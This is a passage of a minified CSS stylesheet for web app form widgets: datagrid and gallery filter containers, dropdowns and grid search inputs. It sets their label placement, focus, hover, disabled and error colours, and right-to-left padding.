.mx-grid-search-item:has(select[disabled]) label{color:#9da1a8 !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[disabled]) input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[disabled]) textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[disabled]) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea[disabled]) input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea[disabled]) textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea[disabled]) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select[disabled]) input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select[disabled]) textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .control-label{color:#c71f3e !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>input:hover,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>textarea:hover,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error select:hover,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control:hover,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control-static:hover,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>input:focus,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error>textarea:focus,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error select:focus,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control:focus,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .form-control-static:focus,.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label))>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label))>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus)>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label))>input,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) select,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-datagrid .filter-container{position:relative;min-height:56px}.widget-datagrid .filter-container>label,.widget-datagrid .filter-container .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.widget-datagrid .filter-container>input,.widget-datagrid .filter-container>textarea,.widget-datagrid .filter-container select,.widget-datagrid .filter-container .form-control,.widget-datagrid .filter-container .form-control-static,.widget-datagrid .filter-container .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.widget-datagrid .filter-container input:not([readonly]),.widget-datagrid .filter-container .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.widget-datagrid .filter-container .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .widget-datagrid .filter-container>label,[dir=rtl] .widget-datagrid .filter-container .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .widget-datagrid .filter-container>input,[dir=rtl] .widget-datagrid .filter-container>textarea,[dir=rtl] .widget-datagrid .filter-container select,[dir=rtl] .widget-datagrid .filter-container .form-control,[dir=rtl] .widget-datagrid .filter-container .form-control-static,[dir=rtl] .widget-datagrid .filter-container .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-datagrid .filter-container:has(input[value=""]):not(:has(input:placeholder-shown))>label,.widget-datagrid .filter-container:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.widget-datagrid .filter-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.widget-datagrid .filter-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert)>label,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert) .control-label,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert)>label,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert) .control-label,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert)>label,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert)>input,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert)>textarea,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert) select,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert) .form-control,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .filter-container:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert)>input,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert)>textarea,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert) select,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert) .form-control,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .filter-container:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert)>input,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert)>textarea,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert) select,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert) .form-control,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .filter-container:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.widget-datagrid .filter-container:has(input[value=""]):has(input:focus)>label,.widget-datagrid .filter-container:has(input[value=""]):has(input:focus) .control-label,.widget-datagrid .filter-container:has(textarea:empty):has(textarea:focus)>label,.widget-datagrid .filter-container:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.widget-datagrid .filter-container:has(input:hover)>input:not([disabled]),.widget-datagrid .filter-container:has(input:hover)>textarea:not([disabled]),.widget-datagrid .filter-container:has(input:hover) select:not([disabled]),.widget-datagrid .filter-container:has(input:hover) .form-control:not([disabled]),.widget-datagrid .filter-container:has(input:hover) .form-control-static:not([disabled]),.widget-datagrid .filter-container:has(input:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover)>input:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover)>textarea:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover) select:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover) .form-control:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover) .form-control-static:not([disabled]),.widget-datagrid .filter-container:has(textarea:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .filter-container:has(button:hover)>input:not([disabled]),.widget-datagrid .filter-container:has(button:hover)>textarea:not([disabled]),.widget-datagrid .filter-container:has(button:hover) select:not([disabled]),.widget-datagrid .filter-container:has(button:hover) .form-control:not([disabled]),.widget-datagrid .filter-container:has(button:hover) .form-control-static:not([disabled]),.widget-datagrid .filter-container:has(button:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .filter-container:has(select:hover)>input:not([disabled]),.widget-datagrid .filter-container:has(select:hover)>textarea:not([disabled]),.widget-datagrid .filter-container:has(select:hover) select:not([disabled]),.widget-datagrid .filter-container:has(select:hover) .form-control:not([disabled]),.widget-datagrid .filter-container:has(select:hover) .form-control-static:not([disabled]),.widget-datagrid .filter-container:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.widget-datagrid .filter-container:has(input[readonly]) input,.widget-datagrid .filter-container:has(textarea[readonly]) input,.widget-datagrid .filter-container:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.widget-datagrid .filter-container:has(input[disabled]) label,.widget-datagrid .filter-container:has(textarea[disabled]) label,.widget-datagrid .filter-container:has(select[disabled]) label{color:#9da1a8 !important}.widget-datagrid .filter-container:has(input[disabled]) input,.widget-datagrid .filter-container:has(input[disabled]) textarea,.widget-datagrid .filter-container:has(input[disabled]) select,.widget-datagrid .filter-container:has(textarea[disabled]) input,.widget-datagrid .filter-container:has(textarea[disabled]) textarea,.widget-datagrid .filter-container:has(textarea[disabled]) select,.widget-datagrid .filter-container:has(select[disabled]) input,.widget-datagrid .filter-container:has(select[disabled]) textarea,.widget-datagrid .filter-container:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.widget-datagrid .filter-container.has-error>label,.widget-datagrid .filter-container.has-error .control-label{color:#c71f3e !important}.widget-datagrid .filter-container.has-error>input,.widget-datagrid .filter-container.has-error>textarea,.widget-datagrid .filter-container.has-error select,.widget-datagrid .filter-container.has-error .form-control,.widget-datagrid .filter-container.has-error .form-control-static,.widget-datagrid .filter-container.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.widget-datagrid .filter-container.has-error>input:hover,.widget-datagrid .filter-container.has-error>textarea:hover,.widget-datagrid .filter-container.has-error select:hover,.widget-datagrid .filter-container.has-error .form-control:hover,.widget-datagrid .filter-container.has-error .form-control-static:hover,.widget-datagrid .filter-container.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.widget-datagrid .filter-container.has-error>input:focus,.widget-datagrid .filter-container.has-error>textarea:focus,.widget-datagrid .filter-container.has-error select:focus,.widget-datagrid .filter-container.has-error .form-control:focus,.widget-datagrid .filter-container.has-error .form-control-static:focus,.widget-datagrid .filter-container.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.widget-datagrid .filter-container.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.widget-datagrid .filter-container:not(:has(>label,.control-label))>input,.widget-datagrid .filter-container:not(:has(>label,.control-label))>textarea,.widget-datagrid .filter-container:not(:has(>label,.control-label)) select,.widget-datagrid .filter-container:not(:has(>label,.control-label)) .form-control,.widget-datagrid .filter-container:not(:has(>label,.control-label)) .form-control-static,.widget-datagrid .filter-container:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus)>input,.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus)>textarea,.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) select,.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control,.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label))>input,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label))>textarea,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)) select,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)) .form-control,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .widget-datagrid .filter-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-datagrid .dropdown-container{position:relative;min-height:56px}.widget-datagrid .dropdown-container>label,.widget-datagrid .dropdown-container .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.widget-datagrid .dropdown-container>input,.widget-datagrid .dropdown-container>textarea,.widget-datagrid .dropdown-container select,.widget-datagrid .dropdown-container .form-control,.widget-datagrid .dropdown-container .form-control-static,.widget-datagrid .dropdown-container .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.widget-datagrid .dropdown-container input:not([readonly]),.widget-datagrid .dropdown-container .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.widget-datagrid .dropdown-container .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .widget-datagrid .dropdown-container>label,[dir=rtl] .widget-datagrid .dropdown-container .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .widget-datagrid .dropdown-container>input,[dir=rtl] .widget-datagrid .dropdown-container>textarea,[dir=rtl] .widget-datagrid .dropdown-container select,[dir=rtl] .widget-datagrid .dropdown-container .form-control,[dir=rtl] .widget-datagrid .dropdown-container .form-control-static,[dir=rtl] .widget-datagrid .dropdown-container .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-datagrid .dropdown-container:has(input[value=""]):not(:has(input:placeholder-shown))>label,.widget-datagrid .dropdown-container:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.widget-datagrid .dropdown-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.widget-datagrid .dropdown-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert)>label,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert) .control-label,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert)>label,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert) .control-label,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert)>label,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert)>input,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert)>textarea,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert) select,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert) .form-control,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .dropdown-container:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert)>input,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert)>textarea,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert) select,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert) .form-control,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .dropdown-container:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert)>input,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert)>textarea,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert) select,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert) .form-control,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert) .form-control-static,.widget-datagrid .dropdown-container:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.widget-datagrid .dropdown-container:has(input[value=""]):has(input:focus)>label,.widget-datagrid .dropdown-container:has(input[value=""]):has(input:focus) .control-label,.widget-datagrid .dropdown-container:has(textarea:empty):has(textarea:focus)>label,.widget-datagrid .dropdown-container:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.widget-datagrid .dropdown-container:has(input:hover)>input:not([disabled]),.widget-datagrid .dropdown-container:has(input:hover)>textarea:not([disabled]),.widget-datagrid .dropdown-container:has(input:hover) select:not([disabled]),.widget-datagrid .dropdown-container:has(input:hover) .form-control:not([disabled]),.widget-datagrid .dropdown-container:has(input:hover) .form-control-static:not([disabled]),.widget-datagrid .dropdown-container:has(input:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover)>input:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover)>textarea:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover) select:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover) .form-control:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover) .form-control-static:not([disabled]),.widget-datagrid .dropdown-container:has(textarea:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover)>input:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover)>textarea:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover) select:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover) .form-control:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover) .form-control-static:not([disabled]),.widget-datagrid .dropdown-container:has(button:hover) .mx-textarea-input:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover)>input:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover)>textarea:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover) select:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover) .form-control:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover) .form-control-static:not([disabled]),.widget-datagrid .dropdown-container:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.widget-datagrid .dropdown-container:has(input[readonly]) input,.widget-datagrid .dropdown-container:has(textarea[readonly]) input,.widget-datagrid .dropdown-container:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.widget-datagrid .dropdown-container:has(input[disabled]) label,.widget-datagrid .dropdown-container:has(textarea[disabled]) label,.widget-datagrid .dropdown-container:has(select[disabled]) label{color:#9da1a8 !important}.widget-datagrid .dropdown-container:has(input[disabled]) input,.widget-datagrid .dropdown-container:has(input[disabled]) textarea,.widget-datagrid .dropdown-container:has(input[disabled]) select,.widget-datagrid .dropdown-container:has(textarea[disabled]) input,.widget-datagrid .dropdown-container:has(textarea[disabled]) textarea,.widget-datagrid .dropdown-container:has(textarea[disabled]) select,.widget-datagrid .dropdown-container:has(select[disabled]) input,.widget-datagrid .dropdown-container:has(select[disabled]) textarea,.widget-datagrid .dropdown-container:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.widget-datagrid .dropdown-container.has-error>label,.widget-datagrid .dropdown-container.has-error .control-label{color:#c71f3e !important}.widget-datagrid .dropdown-container.has-error>input,.widget-datagrid .dropdown-container.has-error>textarea,.widget-datagrid .dropdown-container.has-error select,.widget-datagrid .dropdown-container.has-error .form-control,.widget-datagrid .dropdown-container.has-error .form-control-static,.widget-datagrid .dropdown-container.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.widget-datagrid .dropdown-container.has-error>input:hover,.widget-datagrid .dropdown-container.has-error>textarea:hover,.widget-datagrid .dropdown-container.has-error select:hover,.widget-datagrid .dropdown-container.has-error .form-control:hover,.widget-datagrid .dropdown-container.has-error .form-control-static:hover,.widget-datagrid .dropdown-container.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.widget-datagrid .dropdown-container.has-error>input:focus,.widget-datagrid .dropdown-container.has-error>textarea:focus,.widget-datagrid .dropdown-container.has-error select:focus,.widget-datagrid .dropdown-container.has-error .form-control:focus,.widget-datagrid .dropdown-container.has-error .form-control-static:focus,.widget-datagrid .dropdown-container.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.widget-datagrid .dropdown-container.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.widget-datagrid .dropdown-container:not(:has(>label,.control-label))>input,.widget-datagrid .dropdown-container:not(:has(>label,.control-label))>textarea,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)) select,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .form-control,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .form-control-static,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>input,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>textarea,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) select,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label))>input,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label))>textarea,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)) select,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .form-control,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .widget-datagrid .dropdown-container:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-gallery .filter-container{position:relative;min-height:56px}.widget-gallery .filter-container>label,.widget-gallery .filter-container .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.widget-gallery .filter-container>input,.widget-gallery .filter-container>textarea,.widget-gallery .filter-container select,.widget-gallery .filter-container .form-control,.widget-gallery .filter-container .form-control-static,.widget-gallery .filter-container .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.widget-gallery .filter-container input:not([readonly]),.widget-gallery .filter-container .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.widget-gallery .filter-container .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .widget-gallery .filter-container>label,[dir=rtl] .widget-gallery .filter-container .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .widget-gallery .filter-container>input,[dir=rtl] .widget-gallery .filter-container>textarea,[dir=rtl] .widget-gallery .filter-container select,[dir=rtl] .widget-gallery .filter-container .form-control,[dir=rtl] .widget-gallery .filter-container .form-control-static,[dir=rtl] .widget-gallery .filter-container .mx-textarea-input{padding-left:16px;padding-right:16px}.widget-gallery .filter-container:has(input[value=""]):not(:has(input:placeholder-shown))>label,.widget-gallery .filter-container:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.widget-gallery .filter-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.widget-gallery .filter-container:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert)>label,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert) .control-label,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert)>label,.widget-gallery .filter-container:has(select:focus):not(.has-error,.alert) .control-label,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert)>label,.widget-gallery .filter-container:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert)>input,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert)>textarea,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert) select,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert) .form-control,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert) .form-control-static,.widget-gallery .filter-container:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.widget-gallery 